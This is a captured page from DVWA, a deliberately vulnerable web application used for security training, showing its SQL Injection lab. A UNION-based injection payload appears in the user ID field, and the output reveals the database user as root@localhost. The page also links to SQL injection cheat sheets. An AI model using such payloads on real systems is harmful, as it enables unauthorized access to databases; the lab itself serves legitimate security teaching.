 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user() ;#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet